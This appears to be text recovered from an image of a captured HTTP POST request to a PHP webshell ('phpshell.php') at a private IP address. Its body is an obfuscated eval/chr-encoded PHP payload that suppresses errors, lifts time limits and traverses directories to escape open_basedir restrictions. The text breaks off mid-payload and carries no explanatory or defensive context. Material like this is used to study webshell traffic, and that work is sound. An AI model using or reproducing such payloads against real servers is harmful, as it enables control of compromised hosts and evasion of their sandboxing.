 1 POST /phpshell.php HTTP/1.1
2 Host: 172.16.124.97
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1664.3 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 10104
7 Connection: close
8
9 ant=
%40eVAl(cHr(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(115).ChR(101).ChR(116).ChR(40).ChR(34).ChR(100).ChR(105).ChR(115).ChR(112).ChR(108).ChR(97).ChR(121).ChR(95).ChR(101).
ChR(114).ChR(114).ChR(111).ChR(114).ChR(115).ChR(34).ChR(44).ChR(32).ChR(34).ChR(48).ChR(34).ChR(41).ChR(59).ChR(64).ChR(115).ChR(101).ChR(116).ChR(95).ChR(116).ChR(105).ChR
(109).ChR(101).ChR(95).ChR(108).ChR(105).ChR(109).ChR(105).ChR(116).ChR(40).ChR(48).ChR(41).ChR(59).ChR(36).ChR(111).ChR(112).ChR(100).ChR(105).ChR(114).ChR(61).ChR(64).ChR(
105).ChR(110).ChR(105).ChR(95).ChR(103).ChR(101).ChR(116).ChR(40).ChR(34).ChR(111).ChR(112).ChR(101).ChR(110).ChR(95).ChR(98).ChR(97).ChR(115).ChR(101).ChR(100).ChR(105).ChR
(114).ChR(34).ChR(41).ChR(59).ChR(105).ChR(102).ChR(40).ChR(36).ChR(111).ChR(112).ChR(100).ChR(105).ChR(114).ChR(41).ChR(32).ChR(123).ChR(36).ChR(111).ChR(99).ChR(119).ChR(1
00).ChR(61).ChR(100).ChR(105).ChR(114).ChR(110).ChR(97).ChR(109).ChR(101).ChR(40).ChR(36).ChR(95).ChR(83).ChR(69).ChR(82).ChR(86).ChR(69).ChR(82).ChR(91).ChR(34).ChR(83).ChR
(67).ChR(82).ChR(73).ChR(80).ChR(84).ChR(95).ChR(70).ChR(73).ChR(76).ChR(69).ChR(78).ChR(65).ChR(77).ChR(69).ChR(34).ChR(93).ChR(41).ChR(59).ChR(36).ChR(111).ChR(112).ChR(97
).ChR(114).ChR(114).ChR(61).ChR(112).ChR(114).ChR(101).ChR(103).ChR(95).ChR(115).ChR(112).ChR(108).ChR(105).ChR(116).ChR(40).ChR(98).ChR(97).ChR(115).ChR(101).ChR(54).ChR(52
).ChR(95).ChR(100).ChR(101).ChR(99).ChR(111).ChR(100).ChR(101).ChR(40).ChR(34).ChR(76).ChR(122).ChR(116).ChR(56).ChR(79).ChR(105).ChR(56).ChR(61).ChR(34).ChR(41).ChR(44).ChR
(36).ChR(111).ChR(112).ChR(100).ChR(105).ChR(114).ChR(41).ChR(59).ChR(64).ChR(97).ChR(114).ChR(114).ChR(97).ChR(121).ChR(95).ChR(112).ChR(117).ChR(115).ChR(104).ChR(40).ChR(
36).ChR(111).ChR(112).ChR(97).ChR(114).ChR(114).ChR(44).ChR(36).ChR(111).ChR(99).ChR(119).ChR(100).ChR(44).ChR(115).ChR(121).ChR(115).ChR(95).ChR(103).ChR(101).ChR(116).ChR(
95).ChR(116).ChR(101).ChR(109).ChR(112).ChR(95).ChR(100).ChR(105).ChR(114).ChR(40).ChR(41).ChR(41).ChR(59).ChR(102).ChR(111).ChR(114).ChR(101).ChR(97).ChR(99).ChR(104).ChR(4
0).ChR(36).ChR(111).ChR(112).ChR(97).ChR(114).ChR(114).ChR(32).ChR(97).ChR(115).ChR(32).ChR(36).ChR(105).ChR(116).ChR(101).ChR(109).ChR(41).ChR(32).ChR(123).ChR(105).ChR(102
).ChR(40).ChR(33).ChR(64).ChR(105).ChR(115).ChR(95).ChR(119).ChR(114).ChR(105).ChR(116).ChR(97).ChR(98).ChR(108).ChR(101).ChR(40).ChR(36).ChR(105).ChR(116).ChR(101).ChR(109)
.ChR(41).ChR(41).ChR(123).ChR(99).ChR(111).ChR(110).ChR(116).ChR(105).ChR(110).ChR(117).ChR(101).ChR(59).ChR(125).ChR(59).ChR(36).ChR(116).ChR(109).ChR(100).ChR(105).ChR(114
).ChR(61).ChR(36).ChR(105).ChR(116).ChR(101).ChR(109).ChR(46).ChR(34).ChR(47).ChR(46).ChR(53).ChR(56).ChR(50).ChR(54).ChR(53).ChR(101).ChR(50).ChR(102).ChR(52).ChR(57).ChR(4
8).ChR(34).ChR(59).ChR(64).ChR(109).ChR(107).ChR(100).ChR(105).ChR(114).ChR(40).ChR(36).ChR(116).ChR(109).ChR(100).ChR(105).ChR(114).ChR(41).ChR(59).ChR(105).ChR(102).ChR(40
).ChR(33).ChR(64).ChR(102).ChR(105).ChR(108).ChR(101).ChR(95).ChR(101).ChR(120).ChR(105).ChR(115).ChR(116).ChR(115).ChR(40).ChR(36).ChR(116).ChR(109).ChR(100).ChR(105).ChR(1
14).ChR(41).ChR(41).ChR(123).ChR(99).ChR(111).ChR(110).ChR(116).ChR(105).ChR(110).ChR(117).ChR(101).ChR(59).ChR(125).ChR(36).ChR(116).ChR(109).ChR(100).ChR(105).ChR(114).ChR
(61).ChR(114).ChR(101).ChR(97).ChR(108).ChR(112).ChR(97).ChR(116).ChR(104).ChR(40).ChR(36).ChR(116).ChR(109).ChR(100).ChR(105).ChR(114).ChR(41).ChR(59).ChR(64).ChR(99).ChR(1
04).ChR(100).ChR(105).ChR(114).ChR(40).ChR(36).ChR(116).ChR(109).ChR(100).ChR(105).ChR(114).ChR(41).ChR(59).ChR(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(115).ChR(101).ChR(
116).ChR(40).ChR(34).ChR(111).ChR(112).ChR(101).ChR(110).ChR(95).ChR(98).ChR(97).ChR(115).ChR(101).ChR(100).ChR(105).ChR(114).ChR(34).ChR(44).ChR(32).ChR(34).ChR(46).ChR(46)
.ChR(34).ChR(41).ChR(59).ChR(36).ChR(99).ChR(110).ChR(116).ChR(97).ChR(114).ChR(114).ChR(61).ChR(64).ChR(112).ChR(114).ChR(101).ChR(103).ChR(95).ChR(115).ChR(112).ChR(108).C
hR(105).ChR(116).ChR(40).ChR(34).ChR(47).ChR(92).ChR(92).ChR(92).ChR(92).ChR(124).ChR(92).ChR(47).ChR(47).ChR(34).ChR(44).ChR(36).ChR(116).ChR(109).ChR(100).ChR(105).ChR(114
).ChR(41).ChR(59).ChR(102).ChR(111).ChR(114).ChR(40).ChR(36).ChR(105).ChR(61).ChR(48).ChR(59).ChR(36).ChR(105).ChR(60).ChR(115).ChR(105).ChR(122).ChR(101).ChR(111).ChR(102).
ChR(40).ChR(36).ChR(99).ChR(110).ChR(116).ChR(97).ChR(114).ChR(114).ChR(41).ChR(59).ChR(36).ChR(105).ChR(43).ChR(43).ChR(41).ChR(123).ChR(64).ChR(99).ChR(104).ChR(100).ChR(1
05).ChR(114).ChR(40).ChR(34).ChR(46).ChR(46).ChR(34).ChR(41).ChR(59).ChR(125).ChR(59).ChR(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(115).ChR(101).ChR(116).ChR(40).ChR(34).C
hR(111).ChR(112).ChR(101).ChR(110).ChR(95).ChR(98).ChR(97).ChR(115).ChR(101).ChR(100).ChR(105).ChR(114).ChR(34).ChR(44).ChR(34).ChR(47).ChR(34).ChR(41).ChR(59).ChR(64).ChR(1
14).ChR(109).ChR(100).ChR(105).ChR(114).ChR(40).ChR(36).ChR(116).ChR(109).ChR(100).ChR(105).ChR(114).ChR(41).ChR(59).ChR(98).ChR(114).ChR(101).ChR(97).ChR(107).ChR(59).ChR(1
25).ChR(59).ChR(125).ChR(59).ChR(59).ChR(102).ChR(117).ChR(110).ChR(99).ChR(116).ChR(105).ChR(111).ChR(110).ChR(32).ChR(97).ChR(115).ChR(101).ChR(110).ChR(99).ChR(40).ChR(36
).ChR(111).ChR(117).ChR(116).ChR(41).ChR(123).ChR(114).ChR(101).ChR(116).ChR(117).ChR(114).ChR(110).ChR(32).ChR(36).ChR(111).ChR(117).ChR(116).ChR(59).ChR(125).ChR(59).ChR(1